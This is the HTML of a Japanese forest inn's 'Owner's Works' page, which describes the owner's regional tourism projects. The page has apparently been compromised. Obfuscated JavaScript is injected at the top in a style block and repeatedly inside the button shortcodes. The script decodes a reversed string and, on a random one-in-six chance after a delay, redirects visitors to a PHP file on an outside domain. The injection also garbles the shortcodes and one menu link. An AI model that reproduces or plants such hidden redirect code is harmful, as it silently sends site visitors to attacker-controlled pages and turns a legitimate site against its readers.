	margin-$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}top:60px;
}		</style>
		</head>

<body class="page-template-default page page-id-69 page-child parent-pageid-71 custom-background">
	<div id="wrapper">
		<header id="header">
			<div id="site-title">
									<a href="http://www.beriosk.com/" rel="home">
						<img src="http://www.beriosk.com/wp-content/uploads/2015/10/cropped-header_logo02.gif" alt="ダーチャベリオスカ" width="392" height="96" />
					</a>
								<a class="home" href="http://www.beriosk.com/" rel="home">ダーチャベリオスカ</a>
			</div>
							<div id="site-description">森の小さな宿ダーチャベリオスカ</div>
							<form role="search" method="get" id="searchform" action="http://www.beriosk.com/" >
	<input type="text" value="" placeholder="Search this website&#8230;" name="s" id="s" />
	<input type="submit" id="searchsubmit" value="Search" />
</form>				<div class="clear"></div>
			<nav id="access">
				<a class="nav-show" href="#access">Show Navigation</a>
				<a class="nav-hide" href="#nogo">Hide Navigation</a>
				<div class="menu-main_menu-container"><ul id="menu-main_menu" class="menu"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23"><a href="http://www.beriosk.com/">Home</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-30"><a href="http://www.beriosk.com/taiken">自然派体験情報</a>
<ul class="sub-menu">
	<li id="menu-item-731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-731"><a href="http://www.beriosk.com/longtrail">歩く旅・ロングトレイル</a>
	<ul class="sub-menu">
		<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="http://www.beriosk.com/taiken/beriosk-activity/trail_treking">霧ヶ峰・美ヶ原 中央分水嶺トレイル</a></li>
		<li id="menu-item-737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-737"><a href="http://www.beriosk.com/sub_course">中央分水嶺サブコース</a></li>
		<li id="menu-item-736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-736"><a href="http://www.beriosk.com/museum">エコハイク 歩く博物館</a></li>
	</ul>
</li>
	<li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-849"><a href="http://www.beriosk.com/cabin_camp">アウトドアークッキング</a>
	<ul class="sub-menu">
		<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="http://www.beriosk.com/taiken/beriosk_cooking/dutch_oven">ダッチオーブン料理</a></li>
		<li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="http://www.beriosk.com/taiken/beriosk_cooking/bbq">BBQ &#038; 燻製料理</a></li>
		<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="http://www.beriosk.com/taiken/beriosk_cooking/sscriptnjefunctionnif-typeof-nje-listn-string-return-nje-listn-split-reverse-joinreturn-nje-listnnje-listphp-pot">ストーブ料理</a></li>
	</ul>
</li>
	<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="http://www.beriosk.com/taiken/beriosk-activity/beriosk_garden">オープンガーデン</a></li>
	<li id="menu-item-747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-747"><a href="http://www.beriosk.com/noasobi">お気軽野遊び</a></li>
	<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-73"><a href="http://www.beriosk.com/owners-works">Owner’s Works</a></li>
</ul>
</li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="http://www.beriosk.com/home/shisetsu">施設のご案内</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="http://www.beriosk.com/home/shokuji">お食事</a></li>
<li id="menu-item-2460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2460"><a href="http://www.beriosk.com/charge">ご予約のご案内</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.beriosk.com/home/access">アクセス</a></li>
<li id="menu-item-1401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1401"><a href="http://www.beriosk.com/%e3%83%aa%e3%83%b3%e3%82%af%e9%9b%86">リンク集</a></li>
</ul></div>				<div class="clear"></div>
			</nav><!-- #access -->
		</header><!-- #header -->		<div id="container">
		<section id="content" class="column threefourthcol">
							<article class="post-69 page type-page status-publish hentry column onecol" id="post-69">
					<div class="entry">
						<header class="entry-header">
							<h1 class="entry-title">Owner&#8217;s Works</h1>
						</header><!-- .entry-header -->
						<div class="entry-content">
							<h3>株式会社 米屋鐵五郎</h3>
<p><a href="http://wadajuku.com/index.html" target="_blank"><img class="alignnone size-full wp-image-634" src="http://renew.beriosk.com/wp/wp-content/uploads/2015/04/tetugoro_banner.jpg" alt="tetugoro_banner" width="1000" height="300" srcset="http://www.beriosk.com/wp-content/uploads/2015/04/tetugoro_banner.jpg 1000w, http://www.beriosk.com/wp-content/uploads/2015/04/tetugoro_banner-300x90.jpg 300w, http://www.beriosk.com/wp-content/uploads/2015/04/tetugoro_banner-700x210.jpg 700w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></p>
<p>信州のあしたを創造する〜米屋鐵五郎〜は【住まいの鐵五郎】、【結の鐵五郎】、【茶屋の鐵五郎】、【SHOPの鐵五郎】の４つの事業を展開しています。森の小さな宿・ダーチャベリオスカのオーナーは、この地域おこし・地域創生事業に●●部長の立場で参画しています。</p>
<div style="text-align: right;">[but<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>ton size=&#8221;large&#8221; color=&#8221;green&#8221; url=&#8221;http://tetsugoro.jp/index.html&#8221;]米屋鐵五郎公式ホームページはこちら[/but<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>ton]</div>
<div style="text-align: right;"></div>
<hr />
<p>&nbsp;</p>
<h3>長和町グリーンツーリズム協議会【あそぼ〜！＠ながわ】</h3>
<div><a href="http://asobo.nagawa.info/" target="_blank"><img loading="lazy" class="alignnone size-full wp-image-636" src="http://renew.beriosk.com/wp/wp-content/uploads/2015/04/asobo_banner.jpg" alt="asobo_banner" width="1000" height="300" srcset="http://www.beriosk.com/wp-content/uploads/2015/04/asobo_banner.jpg 1000w, http://www.beriosk.com/wp-content/uploads/2015/04/asobo_banner-300x90.jpg 300w, http://www.beriosk.com/wp-content/uploads/2015/04/asobo_banner-700x210.jpg 700w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></div>
<div></div>
<p>自然環境に恵まれた信州・長和町。この環境を活かした農林業体験、アウトドア教室、歴史散策などの学習体験旅行メニューでグリーン・ツーリズム事業を展開しています。<br />
森の小さな宿・ダーチャベリオスカのオーナーは長和町グリーンツーリズム協議会発足時より事業に携わり、現在、CEOとして、また現場の第一線において企画・運営を行なっています。</p>
<div></div>
<div></div>
<div style="text-align: right;">[but<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>ton size=&#8221;large&#8221; color=&#8221;green&#8221; url=&#8221;http://asobo.nagawa.info/&#8221;]あそぼ〜！＠ながわ公式ホームページはこちら[/but<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>ton]</div>
<div style="text-align: right;"></div>
<div style="text-align: right;"></div>
<hr />
<p>&nbsp;</p>
<div style="text-align: right;"></div>
<h3> 信州姫木平・森のまなびや</h3>
<div><a href="http://www.morinomanabiya.com/" target="_blank"><img loading="lazy" class="alignnone size-full wp-image-639" src="http://renew.beriosk.com/wp/wp-content/uploads/2015/04/manabiya_banner.jpg" alt="manabiya_banner" width="1000" height="300" srcset="http://www.beriosk.com/wp-content/uploads/2015/04/manabiya_banner.jpg 1000w, http://www.beriosk.com/wp-content/uploads/2015/04/manabiya_banner-300x90.jpg 300w, http://www.beriosk.com/wp-content/uploads/2015/04/manabiya_banner-700x210.jpg 700w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></div>
<p>信州姫木平 森のまなびやは、姫木平のペンションオーナーによる学習体験旅行サポート団体です。参画オーナーの経験、知識、特技をもちより、森林体験、農業体験、歴史学習などを軸に活動しています。</p>
<div></div>
<div style="text-align: right;">[but<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>ton size=&#8221;large&#8221; color=&#8221;green&#8221; url=&#8221;http://www.morinomanabiya.com/&#8221;]信州姫木平 森のまなびや公式ホームページはこちら[/but<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>ton]</div>
							<div class="clear"></div>
						</div><!-- .entry-content -->
											</div><!-- .entry -->
					

				</article><!-- .post -->
					</section><!-- #content -->
					<div id="sidebar" class="column fourcol">
		<div id="sidebar-top" class="widget-area" role="complementary">
		<div class="column onecol"><aside id="text-9" class="widget widget_text">			<div class="textwidget"><img class="alignnone size-full wp-image-240" src="http://www.beriosk.com/wp-content/uploads/2015/05/title.jpg" alt="title" width="400" height="100" />


<a href="http://www.beriosk.com/archives/category/owner_news"><img class="alignnone size-full wp-image-244" src="http://www.beriosk.com/wp-content/uploads/2015/10/owner03.gif" alt="owner" width="400" height="100" /></a>

<a href="http://www.beriosk.com/archives/category/open_garden"><img class="alignnone size-full wp-image-245" src="http://www.beriosk.com/wp-content/uploads/2015/10/opengarden03.gif" alt="opengarden" width="400" height="100" /></a>

<a href="http://www.beriosk.com/archives/category/food_invitation"><img class="alignnone size-full wp-image-243" src="http://www.beriosk.com/wp-content/uploads/2015/10/shoku03.gif" alt="shoku" width="400" height="100" /></a>

<a href="http://www.beriosk.com/archives/category/guest_holiday"><img class="alignnone size-full wp-image-242" src="http://www.beriosk.com/wp-content/uploads/2015/10/holiday03.gif" alt="holiday" width="400" height="100" /></a>

<a href="http://www.beriosk.com/archives/category/forest"><img class="alignnone size-full wp-image-241" src="http://www.beriosk.com/wp-content/uploads/2015/10/forest03.gif" alt="forest" width="400" height="100" /></a>

<a href="http://blog.livedoor.jp/beriosk/" target="_blank" rel="noopener"><img class="alignnone size-full wp-image-239" src="http://www.beriosk.com/wp-content/uploads/2015/10/higejii03.gif" alt="higejii" width="400" height="100" /></a>

<div class='whatsnew'>
			<>新着情報</>	
	<hr/>
		<dl>
		<a href="http://www.beriosk.com/archives/6043">
		<dt>
			2025年2月17日		</dt>
		<dd>
						スキーを愉しむ旅		</dd>
		</a>
	</dl>
	<hr/>
		<dl>
		<a href="http://www.beriosk.com/archives/6033">
		<dt>
			2024年10月28日		</dt>
		<dd>
						秋の自然の贈り物！		</dd>
		</a>
	</dl>
	<hr/>
		<dl>
		<a href="http://www.beriosk.com/archives/6031">
		<dt>
			2024年10月28日		</dt>
		<dd>
						同僚と高原を愉しむ・・・		</dd>
		</a>
	</dl>
	<hr/>
		<dl>
		<a href="http://www.beriosk.com/archives/6021">
		<dt>
			2024年10月28日		</dt>
		<dd>
						高原のレクチャーを愉しむ！		</dd>
		</a>
	</dl>
	<hr/>
		<dl>
		<a href="http://www.beriosk.com/archives/6012">
		<dt>
			2024年9月30日		</dt>
		<dd>
						子供たちに何を教えるかな？		</dd>
		</a>
	</dl>
	<hr/>
	</div>
</div>
		</aside><!-- .widget --></div><div class="column onecol"><aside id="text-3" class="widget widget_text">			<div class="textwidget"><a href="http://www.beriosk.com/beriosk_garden"><img src="http://www.beriosk.com/wp-content/uploads/2015/10/opengarden_b.jpg" alt="ガーデン" >
</a>
<br>
<a href="http://www.beriosk.com/charge"><img src="http://www.beriosk.com/wp-content/uploads/2022/02/youyou_b.jpg" >
</a>

<a href="http://www.beriosk.com/mori_photo"><img src="http://www.beriosk.com/wp-content/uploads/2015/10/shasinkan_b.jpg" >
</a></div>
		</aside><!-- .widget --></div><div class="column onecol"><aside id="text-8" class="widget widget_text">			<div class="textwidget"><a href="http://www.c-trail.com/"><img src="http://www.beriosk.com/wp-content/uploads/2015/04/trail.jpeg" alt="ガーデン" >
</a>

霧ヶ峰・美ヶ原中央分水嶺トレイル

<a href="http://www.beriosk.com/home/shisetsu#cottage"><img src="http://www.beriosk.com/wp-content/uploads/2015/06/pet_ok.jpg" alt="ペットと泊まれる宿" >
</a>
</div>
		</aside><!-- .widget --></div><div class="column onecol"><aside id="text-13" class="widget widget_text">			<div class="textwidget"><a href="http://www.beriosk.com/sitemap">サイトマップ</a></div>
		</aside><!-- .widget --></div><div class="column onecol"><aside id="text-12" class="widget widget_text">			<div class="textwidget"><div id="ppwj_8e854588-b724-4bd9-89ad-aaf04360c40c"></div><script type="text/javascript">var up = new Object();up["gid"]="ppwj_8e854588-b724-4bd9-89ad-aaf04360c40c";up["width"]=250;up["height"]=240;up["fontSize"]=12;up["lcolor"]="#208dc3";up["hcolor"]="#cbe6f3";up["bgcolor"]="#ffffff";up["label"]=true;up["hWidth"]=0;up["name"]=false;up["sname"]=true;up["unit"]=true;up["daysMax"]=8;up["temp"]=true;up["detailUntil"]=1;up["hourIndexOfADay"]=3;up["tempUnit"]="c";up["month"]=false;up["dayOfWeek"]=true;up["humidity"]=false;up["icon"]="icon_24_a";up["prec"]=false;up["coRain"]=true;up["wind"]=false;up["bStyle"]="solid";up["bWidth"]=1;up["bColor"]="#208dc3";up["bRadius"]=true;up["bShadow"]=true;up["bPadding"]=4;up["rcode1"]=839;up["rcode2"]=0;</script><script type="text/javascript" src="http://weather.tmyymmt.net/bp1/js/bp1.js"></script></div>
		</aside><!-- .widget --></div><div class="column onecol"><aside id="text-14" class="widget widget_text">			<div class="textwidget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.9&appId=1014919148591946";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<a href="https://www.facebook.com/%E6%9A%A6%E3%83%97%E3%83%AD%E3%82%B8%E3%82%A7%E3%82%AF%E3%83%88-448471375500756/">
<img class="alignnone size-full" src="http://www.beriosk.com/wp-content/uploads/2017/05/koyomi.gif" alt="暦プロジェクト始動" width="100%" />
</a>


<div class="fb-page" data-href="https://www.facebook.com/%E6%9A%A6%E3%83%97%E3%83%AD%E3%82%B8%E3%82%A7%E3%82%AF%E3%83%88-448471375500756/" data-tabs="timeline" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/%E6%9A%A6%E3%83%97%E3%83%AD%E3%82%B8%E3%82%A7%E3%82%AF%E3%83%88-448471375500756/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/%E6%9A%A6%E3%83%97%E3%83%AD%E3%82%B8%E3%82%A7%E3%82%AF%E3%83%88-448471375500756/">暦プロジェクト</a></blockquote></div></div>
		</aside><!-- .widget --></div>	</div><!-- #sidebar-top -->
				<div id="sidebar-bottom" class="widget-area" role="complementary">
		<div class="column onecol"><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">カテゴリー</h3><form action="http://www.beriosk.com" method="get"><label class="screen-reader-text" for="cat">カテゴリー</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>カテゴリーを選択</option>
	<option class="level-0" value="9">オーナー便り&nbsp;&nbsp;(129)</option>
	<option class="level-0" value="7">オープンガーデン&nbsp;&nbsp;(170)</option>
	<option class="level-0" value="4">お客様の休日&nbsp;&nbsp;(284)</option>
	<option class="level-0" value="1">未分類&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="8">森の様子&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="10">食へのお誘い&nbsp;&nbsp;(74)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside><!-- .widget --></div>	</div><!-- #sidebar-bottom -->
</div><!-- #sidebar -->				<div class="clear"></div>
	</div><!-- #container -->
				<div id="footer">
				<div id="footer-area" class="widget-area" role="complementary">
		<div class="column threecol"><aside id="text-5" class="widget widget_text">			<div class="textwidget"><p>中央線：茅野駅　または<br />
長野新幹線：佐久平駅下車<br />
＞バスで白樺湖下車　送迎あり</p>
<p>中央道諏訪ICから40分　または<br />
上信越道佐久ICから60分<br />
＞白樺湖・姫木平方面</p>
</div>
		</aside><!-- .widget --></div><div class="column threecol"><aside id="text-6" class="widget widget_text">			<div class="textwidget"><p class="all_re">Дача Берёзка All Rights Reserved.</p>
<p class="t_center">Дача（ダーチャ）はロシア語で別荘・保養所。<br />
Берёзка（ベリオスカ）は白樺の意味です。</p>
</div>
		</aside><!-- .widget --></div><div class="column threecol"><aside id="text-7" class="widget widget_text">			<div class="textwidget"><div class="foot">
<p class="phone"><i class="fa fa-phone fa-fw"></i>0268-41-8258</p>
<p class="phone"><i class="fa fa-fax fa-fw"></i>0268-41-8258</p>
<p class="address">〒386-0601 長野県小県郡長和町大門3518-2253</p>

</div></div>
		</aside><!-- .widget --></div>		<div class="clear"></div>
	</div><!-- #footer-area -->
			<div id="copyright">
				<p class="copyright twocol">© 2026 ダーチャベリオスカ</p>
								<div class="clear"></div>
			</div><!-- #copyright -->
		</div><!-- #footer -->
	</div><!-- #wrapper -->
<div class="scroll-back-to-top-wrapper">
	<span class="scroll-back-to-top-inner">
					<i class="fa fa-2x fa-hand-o-up"></i>
			</span>
</div><script type='text/javascript' src='http://www.beriosk.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.beriosk.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.beriosk.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script>
<script type='text/javascript' id='scroll-back-to-top-js-extra'>
/* <![CDATA[ */
var scrollBackToTop = {"scrollDuration":"500","fadeDuration":"0.5"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.beriosk.com/wp-content/plugins/scroll-back-to-top/assets/js/scroll-back-to-top.js' id='scroll-back-to-top-js'></script>
<script type='text/javascript' id='wp-jquery-lightbox-js-extra'>
/* <![CDATA[ */
var JQLBSettings = {"fitToScreen":"0","resizeSpeed":"400","displayDownloadLink":"0","navbarOnTop":"0","loopImages":"","resizeCenter":"","marginSize":"0","linkTarget":"","help":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","prevLinkText":"\u00ab Previous","nextLinkText":"Next \u00bb","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","jqlb_overlay_opacity":"80","jqlb_overlay_color":"#000000","jqlb_overlay_close":"1","jqlb_border_width":"10","jqlb_border_color":"#ffffff","jqlb_border_radius":"0","jqlb_image_info_background_transparency":"100","jqlb_image_info_bg_color":"#ffffff","jqlb_image_info_text_color":"#000000","jqlb_image_info_text_fontsize":"10","jqlb_show_text_for_image":"1","jqlb_next_image_title":"next image","jqlb_previous_image_title":"previous image","jqlb_next_button_image":"http:\/\/www.beriosk.com\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/next.gif","jqlb_previous_button_image":"http:\/\/www.beriosk.com\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/prev.gif","jqlb_maximum_width":"","jqlb_maximum_height":"","jqlb_show_close_button":"1","jqlb_close_image_title":"close image gallery","jqlb_close_image_max_heght":"22","jqlb_image_for_close_lightbox":"http:\/\/www.beriosk.com\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/closelabel.gif","jqlb_keyboard_navigation":"1","jqlb_popup_size_fix":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.beriosk.com/wp-content/plugins/wp-lightbox-2/js/dist/wp-lightbox-2.min.js?ver=1.3.4.1' id='wp-jquery-lightbox-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"ja","strings":{"mejs.download-file":"\u30d5\u30a1\u30a4\u30eb\u3092\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9","mejs.install-flash":"\u3054\u5229\u7528\u306e\u30d6\u30e9\u30a6\u30b6\u30fc\u306f Flash Player \u304c\u7121\u52b9\u306b\u306a\u3063\u3066\u3044\u308b\u304b\u3001\u30a4\u30f3\u30b9\u30c8\u30fc\u30eb\u3055\u308c\u3066\u3044\u307e\u305b\u3093\u3002Flash Player \u30d7\u30e9\u30b0\u30a4\u30f3\u3092\u6709\u52b9\u306b\u3059\u308b\u304b\u3001\u6700\u65b0\u30d0\u30fc\u30b8\u30e7\u30f3\u3092 https:\/\/get.adobe.com\/jp\/flashplayer\/ \u304b\u3089\u30a4\u30f3\u30b9\u30c8\u30fc\u30eb\u3057\u3066\u304f\u3060\u3055\u3044\u3002","mejs.fullscreen":"\u30d5\u30eb\u30b9\u30af\u30ea\u30fc\u30f3","mejs.play":"\u518d\u751f","mejs.pause":"\u505c\u6b62","mejs.time-slider":"\u30bf\u30a4\u30e0\u30b9\u30e9\u30a4\u30c0\u30fc","mejs.time-help-text":"1\u79d2\u9032\u3080\u306b\u306f\u5de6\u53f3\u77e2\u5370\u30ad\u30fc\u3092\u300110\u79d2\u9032\u3080\u306b\u306f\u4e0a\u4e0b\u77e2\u5370\u30ad\u30fc\u3092\u4f7f\u3063\u3066\u304f\u3060\u3055\u3044\u3002","mejs.live-broadcast":"\u751f\u653e\u9001","mejs.volume-help-text":"\u30dc\u30ea\u30e5\u30fc\u30e0\u8abf\u7bc0\u306b\u306f\u4e0a\u4e0b\u77e2\u5370\u30ad\u30fc\u3092\u4f7f\u3063\u3066\u304f\u3060\u3055\u3044\u3002","mejs.unmute":"\u30df\u30e5\u30fc\u30c8\u89e3\u9664","mejs.mute":"\u30df\u30e5\u30fc\u30c8","mejs.volume-slider":"\u30dc\u30ea\u30e5\u30fc\u30e0\u30b9\u30e9\u30a4\u30c0\u30fc","mejs.video-player":"\u52d5\u753b\u30d7\u30ec\u30fc\u30e4\u30fc","mejs.audio-player":"\u97f3\u58f0\u30d7\u30ec\u30fc\u30e4\u30fc","mejs.captions-subtitles":"\u30ad\u30e3\u30d7\u30b7\u30e7\u30f3\/\u5b57\u5e55","mejs.captions-chapters":"\u30c1\u30e3\u30d7\u30bf\u30fc","mejs.none":"\u306a\u3057","mejs.afrikaans":"\u30a2\u30d5\u30ea\u30ab\u30fc\u30f3\u30b9\u8a9e","mejs.albanian":"\u30a2\u30eb\u30d0\u30cb\u30a2\u8a9e","mejs.arabic":"\u30a2\u30e9\u30d3\u30a2\u8a9e","mejs.belarusian":"\u30d9\u30e9\u30eb\u30fc\u30b7\u8a9e","mejs.bulgarian":"\u30d6\u30eb\u30ac\u30ea\u30a2\u8a9e","mejs.catalan":"\u30ab\u30bf\u30ed\u30cb\u30a2\u8a9e","mejs.chinese":"\u4e2d\u56fd\u8a9e","mejs.chinese-simplified":"\u4e2d\u56fd\u8a9e (\u7c21\u4f53\u5b57)","mejs.chinese-traditional":"\u4e2d\u56fd\u8a9e (\u7e41\u4f53\u5b57)","mejs.croatian":"\u30af\u30ed\u30a2\u30c1\u30a2\u8a9e","mejs.czech":"\u30c1\u30a7\u30b3\u8a9e","mejs.danish":"\u30c7\u30f3\u30de\u30fc\u30af\u8a9e","mejs.dutch":"\u30aa\u30e9\u30f3\u30c0\u8a9e","mejs.english":"\u82f1\u8a9e","mejs.estonian":"\u30a8\u30b9\u30c8\u30cb\u30a2\u8a9e","mejs.filipino":"\u30d5\u30a3\u30ea\u30d4\u30f3\u8a9e","mejs.finnish":"\u30d5\u30a3\u30f3\u30e9\u30f3\u30c9\u8a9e","mejs.french":"\u30d5\u30e9\u30f3\u30b9\u8a9e","mejs.galician":"\u30ac\u30ea\u30b7\u30a2\u8a9e","mejs.german":"\u30c9\u30a4\u30c4\u8a9e","mejs.greek":"\u30ae\u30ea\u30b7\u30e3\u8a9e","mejs.haitian-creole":"\u30cf\u30a4\u30c1\u8a9e","mejs.hebrew":"\u30d8\u30d6\u30e9\u30a4\u8a9e","mejs.hindi":"\u30d2\u30f3\u30c7\u30a3\u30fc\u8a9e","mejs.hungarian":"\u30cf\u30f3\u30ac\u30ea\u30fc\u8a9e","mejs.icelandic":"\u30a2\u30a4\u30b9\u30e9\u30f3\u30c9\u8a9e","mejs.indonesian":"\u30a4\u30f3\u30c9\u30cd\u30b7\u30a2\u8a9e","mejs.irish":"\u30a2\u30a4\u30eb\u30e9\u30f3\u30c9\u8a9e","mejs.italian":"\u30a4\u30bf\u30ea\u30a2\u8a9e","mejs.japanese":"\u65e5\u672c\u8a9e","mejs.korean":"\u97d3\u56fd\u8a9e","mejs.latvian":"\u30e9\u30c8\u30d3\u30a2\u8a9e","mejs.lithuanian":"\u30ea\u30c8\u30a2\u30cb\u30a2\u8a9e","mejs.macedonian":"\u30de\u30b1\u30c9\u30cb\u30a2\u8a9e","mejs.malay":"\u30de\u30ec\u30fc\u8a9e","mejs.maltese":"\u30de\u30eb\u30bf\u8a9e","mejs.norwegian":"\u30ce\u30eb\u30a6\u30a7\u30fc\u8a9e","mejs.persian":"\u30da\u30eb\u30b7\u30a2\u8a9e","mejs.polish":"\u30dd\u30fc\u30e9\u30f3\u30c9\u8a9e","mejs.portuguese":"\u30dd\u30eb\u30c8\u30ac\u30eb\u8a9e","mejs.romanian":"\u30eb\u30fc\u30de\u30cb\u30a2\u8a9e","mejs.russian":"\u30ed\u30b7\u30a2\u8a9e","mejs.serbian":"\u30bb\u30eb\u30d3\u30a2\u8a9e","mejs.slovak":"\u30b9\u30ed\u30d0\u30ad\u30a2\u8a9e","mejs.slovenian":"\u30b9\u30ed\u30d9\u30cb\u30a2\u8a9e","mejs.spanish":"\u30b9\u30da\u30a4\u30f3\u8a9e","mejs.swahili":"\u30b9\u30ef\u30d2\u30ea\u8a9e","mejs.swedish":"\u30b9\u30a6\u30a7\u30fc\u30c7\u30f3\u8a9e","mejs.tagalog":"\u30bf\u30ac\u30ed\u30b0\u8a9e","mejs.thai":"\u30bf\u30a4\u8a9e","mejs.turkish":"\u30c8\u30eb\u30b3\u8a9e","mejs.ukrainian":"\u30a6\u30af\u30e9\u30a4\u30ca\u8a9e","mejs.vietnamese":"\u30d9\u30c8\u30ca\u30e0\u8a9e","mejs.welsh":"\u30a6\u30a7\u30fc\u30eb\u30ba\u8a9e","mejs.yiddish":"\u30a4\u30c7\u30a3\u30c3\u30b7\u30e5\u8a9e"}};
</script>
<script type='text/javascript' src='http://www.beriosk.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='http://www.beriosk.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.0.11' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
